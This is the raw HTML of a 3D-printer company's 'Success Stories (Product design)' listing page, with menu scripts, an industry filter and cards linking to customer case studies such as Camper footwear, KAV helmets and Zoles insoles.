a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Sigmax-header-3-prints.jpg'});$('.megamenu-sigma a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Sigma-header-3prints.jpg'});$('.megamenu-consumables a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/08/b3d-megamenu-consumables.jpg'});$('.megamenu-consumables-n a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2020/09/Consumables.jpg'});$('.megamenu-parts a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Spare-Parts-header.jpg'});$('.megamenu-parts-n a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2020/09/Spare-parts.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cloud a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/10/Software-header_Cloud.jpg'});$('.wpml-ls-legacy-dropdown-click > ul').clone().appendTo('.mobile-languages');$('.mmenu-pla').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PLA_Camper_Gallery.jpg')});$('.mmenu-pet-g').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PET-G_Tooling_Galery-e1589529480848.jpg')});$('.mmenu-pva').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PVA-Volante_Galery.jpg')});$('.mmenu-tpu').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/TPU-ngny_Landing-1.jpg')});$('.mmenu-abs').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/ABS-Carcasa01.jpg')});$('.mmenu-pp').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PP_Botellas_Gallery.jpg')});$('.mmenu-pa').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PA_Pinza_Gallery.jpg')});$('.mmenu-pp-gf30').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PPGF-Boquilla_Gallery.jpg')});$('.mmenu-paht-cf15').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PAHT-CF15_Tobera_Landing.jpg')});$('.mmenu-bvoh').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/01/BCN3D_Filaments_BVOH_Motorstudent_design_3D_print_prototype_3.jpg')});$('.mmenu-tough-pla').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/01/BCN3D_Filaments_Tough_PLA_BCN3D_tooling_-Epsilon-series.jpg')});$('.mmenu-ultrafuse-316l').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/12/316L-Soporte_Landing.jpg')});$('.mmenu-ultrafuse-17-4ph').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/12/17-4-PH-Estribera_Gallery.jpg')});$('.mmenu-pet-cf15').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/12/PET-CF15-Soporte_Faro_Gallery.jpg')});$('.menu-toggle').click(function(){$('body').addClass('mobile-menu-active')});$('.mobile-close').click(function(){$('body').removeClass('mobile-menu-active')})})</script>
    <style>#hubspot-messages-iframe-container{z-index:10!important}.mobile-menu-active #hubspot-messages-iframe-container{display:none!important}</style>
<style>.category .entry-header>.uk-container{transform:none}</style>

<main id="main" class="site-main">
            <style>@media(max-width:767px){.b3d-fw-header{background-image:url(https://bcn3d.com/wp-content/uploads/2021/04/success-stories_phone.jpg)!important}}</style>
                <header style="background-color:#000" data-term="use-cases" class="entry-header category-header logos-dark-background uk-position-relative uk-position-z-index uk-overflow-hidden b3d-fw-header uk-flex uk-flex-center uk-flex-middle" uk-img  data-src="https://bcn3d.com/wp-content/uploads/2021/04/success-stories.jpg">
        <div class="uk-container uk-width-1-1 uk-light uk-text-center ">
            <div class="uk-container uk-container-small">
                <h1 class="entry-title">
                    
                    Success Stories <span class='uk-display-block uk-h3'>(Product design)</span>


                                    </h1>

                <div class="archive-description"><p>Find out how we help innovators change the world in different industries such as engineering, education, manufacturing and much more.</p>
</div>                
            </div>
                    </div>
    </header>

    
        <div class="uk-section uk-section-small section-terms-cloud uk-text-center uk-padding-remove-bottom">
        <div class="uk-container">
            <h3>Select industry:</h3>
            <ul class='terms-pils-cloud'><li><a class='uk-button uk-button-ghost-blue btn-all' href='https://bcn3d.com/category/use-cases/'>All</a><li class=''><a class='uk-button uk-button-ghost-blue' href='https://bcn3d.com/category/use-cases/?industry=engineering'>Engineering</a><li class=''><a class='uk-button uk-button-ghost-blue' href='https://bcn3d.com/category/use-cases/?industry=manufacturing'>Manufacturing</a><li class='uk-active'><a class='uk-button uk-button-ghost-blue' href='https://bcn3d.com/category/use-cases/?industry=product-design'>Product design</a><li class=''><a class='uk-button uk-button-ghost-blue' href='https://bcn3d.com/category/use-cases/?industry=universities'>Universities</a><li class=''><a class='uk-button uk-button-ghost-blue' href='https://bcn3d.com/category/use-cases/?industry=service-bureau'>Service bureau</a><li class=''><a class='uk-button uk-button-ghost-blue' href='https://bcn3d.com/category/use-cases/?industry=healthcare'>Healthcare</a><li class=''><a class='uk-button uk-button-ghost-blue' href='https://bcn3d.com/category/use-cases/?industry=research'>Research</a><li class=''><a class='uk-button uk-button-ghost-blue' href='https://bcn3d.com/category/use-cases/?industry=architecture'>Architecture</a><li class=''><a class='uk-button uk-button-ghost-blue' href='https://bcn3d.com/category/use-cases/?industry=schools'>Schools</a><li class=''><a class='uk-button uk-button-ghost-blue' href='https://bcn3d.com/category/use-cases/?industry=professional-individuals'>Professional individuals</a></ul>        </div>
    </div>
    

    <section class="uk-section">
        <div class="uk-container">
        <ul class="uk-grid uk-child-width-1-2@s uk-child-width-1-4@m uk-grid-match main-postlist" uk-grid>
                            <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/3d-printing-boosts-able-human-motions-exoskeletons-design-workflow-by-improving-rapid-functional-validation-and-prototyping/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2023/11/Portada-ABLE-Human-Motion-3-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2023/11/Portada-ABLE-Human-Motion-3-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/3d-printing-boosts-able-human-motions-exoskeletons-design-workflow-by-improving-rapid-functional-validation-and-prototyping/">
            <h3 class="uk-margin-small submodule-card-title">3D Printing boosts ABLE Human Motion’s exoskeletons design workflow, by improving rapid functional validation and prototyping.</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/monkeygripp-3d-prints-its-confidence-boosting-ergonomic-tank-extenders/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2022/07/BCN3D_Epsilon_Series_3D_Printer_IDEX_Automotion_productivity_Use_Case_Monkey_gripp-1-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2022/07/BCN3D_Epsilon_Series_3D_Printer_IDEX_Automotion_productivity_Use_Case_Monkey_gripp-1-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/monkeygripp-3d-prints-its-confidence-boosting-ergonomic-tank-extenders/">
            <h3 class="uk-margin-small submodule-card-title">MonkeyGripp 3D prints its confidence-boosting ergonomic tank extenders for riders in the fast lane</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/tre-zeta-groups-3d-printed-footwear-centering-jigs/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2022/04/BCN3D_Epsilon_Series_3D_Printer_IDEX_productivity_Use_Case_Trezetagroup-1-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2022/04/BCN3D_Epsilon_Series_3D_Printer_IDEX_productivity_Use_Case_Trezetagroup-1-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/tre-zeta-groups-3d-printed-footwear-centering-jigs/">
            <h3 class="uk-margin-small submodule-card-title">Tre Zeta Group’s 3D printed footwear centering jigs make for swift and efficient manufacturing</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/two-navs-iterative-design-with-3d-printing/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2022/01/BCN3D_Epsilon_Series_3D_Printer_IDEX_productivity_Use_Case_TwoNav-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2022/01/BCN3D_Epsilon_Series_3D_Printer_IDEX_productivity_Use_Case_TwoNav-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/two-navs-iterative-design-with-3d-printing/">
            <h3 class="uk-margin-small submodule-card-title">Iterative design with 3D printing gives TwoNav’s GPS devices steadfast reliability</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/replique-and-basf-forward-ams-food-safe-3d-printing/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2021/11/BCN3D_Epsilon_Series_3D_Printer_IDEX_Service_bureau_Use_Case_Replique_Basf-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2021/11/BCN3D_Epsilon_Series_3D_Printer_IDEX_Service_bureau_Use_Case_Replique_Basf-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/replique-and-basf-forward-ams-food-safe-3d-printing/">
            <h3 class="uk-margin-small submodule-card-title">Replique and BASF Forward AM’s food safe 3D printing process for Miele</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2021/09/BCN3D_Sigma_Series_3D_Printer_IDEX_productivity_Use_Case_yuugn-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2021/09/BCN3D_Sigma_Series_3D_Printer_IDEX_productivity_Use_Case_yuugn-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/">
            <h3 class="uk-margin-small submodule-card-title">Yuugn lights the way to a sustainable future with 3D printed light fixtures</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/elisava-students-design-with-3d-printing/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2021/08/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype__Universities_Use_Case_Elisava-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2021/08/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype__Universities_Use_Case_Elisava-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/elisava-students-design-with-3d-printing/">
            <h3 class="uk-margin-small submodule-card-title">Elisava students design outside the box with 3D printing</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/agri-builders-use-epsilon-w27-for-pherodrones/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2021/04/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype__Universities_Use_Case_Crea_LAB-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2021/04/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype__Universities_Use_Case_Crea_LAB-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/agri-builders-use-epsilon-w27-for-pherodrones/">
            <h3 class="uk-margin-small submodule-card-title">The BCN3D Epsilon W27 helps Agri.Builders’ Pherodrones fly high</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/elisava-racing-teams-motorcycle-uses-3d-printing/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2021/01/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype_Automotion_Universities_Use_Case_Elisava_Racing_Team-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2021/01/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype_Automotion_Universities_Use_Case_Elisava_Racing_Team-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/elisava-racing-teams-motorcycle-uses-3d-printing/">
            <h3 class="uk-margin-small submodule-card-title">ELISAVA Racing Team’s mountain rescue motorcycle taken to new heights by 3D printing</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/domestic-data-streamers-cisco-live-2020-3d-printing-fuels-agility-innovation/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2020/05/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype_End_Parts_Case_Cisco_live_DDS-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2020/05/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype_End_Parts_Case_Cisco_live_DDS-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/domestic-data-streamers-cisco-live-2020-3d-printing-fuels-agility-innovation/">
            <h3 class="uk-margin-small submodule-card-title">Cisco Live 2020 shows how 3D printing enables agility and fuels innovation</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/tensabelt-iterating-to-perfection-thanks-to-3d-printing/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2020/03/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype_Use_Case_Dlimit-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2020/03/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype_Use_Case_Dlimit-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/tensabelt-iterating-to-perfection-thanks-to-3d-printing/">
            <h3 class="uk-margin-small submodule-card-title">Dlimit iterates to perfection thanks to 3D printing</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/escofet-landscape-architecture-3d-printing-the-city-skin/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2020/01/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype_Architecture_Case_Escofet-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2020/01/BCN3D_Epsilon_Series_3D_Printer_IDEX_prototype_Architecture_Case_Escofet-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/escofet-landscape-architecture-3d-printing-the-city-skin/">
            <h3 class="uk-margin-small submodule-card-title">3D printing at Escofet transforms city landscapes</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/sustainability-in-fashion-through-3d-printing/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2020/01/BCN3D_Epsilon_Series_3D_Printer_IDEX_Product_design_fashion_Use_Case_ZER-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2020/01/BCN3D_Epsilon_Series_3D_Printer_IDEX_Product_design_fashion_Use_Case_ZER-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/sustainability-in-fashion-through-3d-printing/">
            <h3 class="uk-margin-small submodule-card-title">The future of fashion worn today with ZER Collection&#8217;s 3D printing</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/3d-printing-revolutionizes-product-design-at-camper/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2019/10/BCN3D_Sigma_Series_3D_Printer_IDEX_prototype_Use_Case_Camper-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2019/10/BCN3D_Sigma_Series_3D_Printer_IDEX_prototype_Use_Case_Camper-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/3d-printing-revolutionizes-product-design-at-camper/">
            <h3 class="uk-margin-small submodule-card-title">Camper revolutionizes footwear design process through in-house 3D printing</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/3d-printing-at-istituto-europeo-di-design-accelerating-students-creative-thinking/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2019/09/BCN3D_Sigma_Series_3D_Printer_IDEX_prototype__Universities_Use_Case_IED-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2019/09/BCN3D_Sigma_Series_3D_Printer_IDEX_prototype__Universities_Use_Case_IED-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/3d-printing-at-istituto-europeo-di-design-accelerating-students-creative-thinking/">
            <h3 class="uk-margin-small submodule-card-title">Instituto Europeo di Design accelerates students&#8217; creative thinking with 3D printing</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/kav-customizes-ice-hockey-helmets/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2019/04/BCN3D_Sigma_Series_3D_Printer_IDEX_prototype_Use_Case_KAV-500x300.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2019/04/BCN3D_Sigma_Series_3D_Printer_IDEX_prototype_Use_Case_KAV-500x300.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/kav-customizes-ice-hockey-helmets/">
            <h3 class="uk-margin-small submodule-card-title">KAV is bringing bespoke helmets to the masses</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/zoles-customized-3d-printed-insoles-shoes-thanks-3d-printing-bcn3d-sigmax/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2019/10/BCN3D_Technologies_Zoles_3d_print_Sigma_R19-1.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2019/10/BCN3D_Technologies_Zoles_3d_print_Sigma_R19-1.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/zoles-customized-3d-printed-insoles-shoes-thanks-3d-printing-bcn3d-sigmax/">
            <h3 class="uk-margin-small submodule-card-title">Zoles’ custom 3D printed insoles</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/3d-printing-design-museum/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2019/10/Death-Inc-Domestic-Data-Streamers-Design-Does-1.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2019/10/Death-Inc-Domestic-Data-Streamers-Design-Does-1.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/3d-printing-design-museum/">
            <h3 class="uk-margin-small submodule-card-title">3D printed designs to make you think at the Design Does* exhibition</h3>
        </a>
    </div>
</div>
                        </li>
                                                <li>
                            
                        
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/using-3d-printing-for-manufacturing-motorcycle-end-use-parts/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2017/11/portada-article-1-2.jpg">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2017/11/portada-article-1-2.jpg" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
         
            
        
        <a href="https://bcn3d.com/using-3d-printing-for-manufacturing-motorcycle-end-use-parts/">
            <h3 class="uk-margin-small submodule-card-title">BORN Motor Co.&#8217;s exclusive 3D printed motorcycle parts</h3>
        </a>
    </div>
</div>
                        </li>
                        </ul>                
            <div class="uk-margin-large uk-text-center posts-pagination" id="pagination">
                            </div>
            <script>let prevButton=document.querySelector('.nav-previous');document.querySelector('.posts-navigation .nav-links').appendChild(prevButton)</script>
            

                    </div>
    </section>
</main>


<style>li.fmenumargintop{margin-top:20px;margin-bottom:20px}</style>
    
    <footer id="colophon" class="site-footer uk-light">
        <div class="uk-container">
            <div class="uk-grid uk-grid-footer-outer uk-margin-large-bottom" uk-grid>
                <div class="footer-left-side uk-width-1-6@m">
                    <section class="footer-left-side-panel uk-position-relative uk-position-z-index">
                        <svg class="svglogo" width="120" height="39" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 139.05 44.55" style="enable-background:new 0 0 139.05 44.55;" xml:space="preserve">

		<g>
			<path d="M47.55,14.28h7.72c1.89,0,3.23,0.47,4.11,1.36c0.6,0.6,0.97,1.4,0.97,2.43v0.04c0,1.74-0.99,2.78-2.32,3.36
				c1.83,0.6,2.99,1.63,2.99,3.68v0.04c0,2.58-2.11,4.15-5.7,4.15h-7.77V14.28z M54.25,20.29c1.27,0,1.98-0.43,1.98-1.31v-0.04
				c0-0.82-0.65-1.29-1.89-1.29h-2.71v2.65H54.25z M54.85,25.99c1.27,0,2-0.49,2-1.38v-0.04c0-0.82-0.65-1.36-2.04-1.36h-3.18v2.78
				H54.85z"/>
			<path d="M64.55,21.86v-0.04c0-4.39,3.38-7.83,7.94-7.83c3.08,0,5.06,1.29,6.39,3.14l-3.14,2.43c-0.86-1.08-1.85-1.76-3.29-1.76
				c-2.11,0-3.59,1.79-3.59,3.98v0.04c0,2.26,1.48,4.02,3.59,4.02c1.57,0,2.5-0.73,3.4-1.83l3.14,2.24c-1.42,1.96-3.33,3.4-6.67,3.4
				C68.01,29.65,64.55,26.36,64.55,21.86z"/>
			<path d="M82.9,14.28h3.89l6.2,7.96v-7.96h4.13v15.06h-3.66l-6.43-8.26v8.26H82.9V14.28z"/>
			<path d="M100.97,26.98l2.62-2.63c1.08,1.1,2.22,1.72,3.59,1.72c1.18,0,1.94-0.6,1.94-1.53v-0.04c0-0.97-0.88-1.55-2.45-1.55
				h-1.76l-0.6-2.17l3.46-3.12H102v-3.38h10.89v2.99l-3.59,3.08c2.15,0.47,3.89,1.68,3.89,4.24v0.04c0,3.06-2.45,5.01-5.81,5.01
				C104.48,29.65,102.43,28.59,100.97,26.98z"/>
			<path d="M117.4,14.28h5.81c5.38,0,8.5,3.1,8.5,7.44v0.04c0,4.35-3.16,7.57-8.59,7.57h-5.72V14.28z M123.28,25.65
				c2.5,0,4.15-1.38,4.15-3.81v-0.04c0-2.41-1.66-3.81-4.15-3.81h-1.7v7.66H123.28z"/>
		</g>
		<polygon points="13.68,9.57 20.2,9.57 20.2,7.28 11.39,7.28 11.39,16.09 13.68,16.09 		"/>
		<polygon points="32.59,7.28 32.59,9.57 39.1,9.57 39.1,16.11 41.39,16.11 41.39,7.28 		"/>
		<polygon points="13.68,28.49 11.39,28.49 11.39,37.28 20.23,37.28 20.23,34.98 13.68,34.98 		"/>
		<polygon points="39.1,34.98 32.6,34.98 32.6,37.28 41.39,37.28 41.39,28.49 39.1,28.49 		"/>
		<g>
			<path d="M26.39,16.94c-2.94,0-5.34,2.4-5.34,5.34s2.4,5.34,5.34,5.34s5.34-2.4,5.34-5.34S29.33,16.94,26.39,16.94z M26.39,24.03
